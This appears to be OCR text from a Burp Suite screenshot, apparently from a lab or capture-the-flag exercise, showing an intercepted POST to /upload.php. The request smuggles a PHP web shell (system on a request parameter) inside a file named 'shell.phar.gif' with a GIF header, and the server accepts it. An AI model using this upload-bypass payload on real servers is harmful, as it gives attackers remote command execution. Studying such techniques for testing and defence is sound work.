 Burp Suite Community Edition v2022.12.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extens
56 http://46.101.11.94:32267 POST /upload.php ✓ 200 193 text php
55 http://46.101.11.94:32267 POST /upload.php ✓ 200 193 text php
54 http://46.101.11.94:32267 GET /favicon.ico 404 457 HTML ico
Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 46.101.11.94:32267
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://46.101.11.94:32267/
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data;
boundary=---------------------------2560567924383749
5316949988399
10 Content-Length: 268
11 Origin: http://46.101.11.94:32267
12 DNT: 1
13 Connection: close
14
15 -----------------------------25605679243837495316949
988399
16 Content-Disposition: form-data; name="uploadFile";
filename="shell.phar.gif"
17 Content-Type: image/gif
18
19 GIF8
20 <?php system($_REQUEST['cmd']);?>
21
22 -----------------------------25605679243837495316949
988399--
23
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Feb 2023 08:27:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded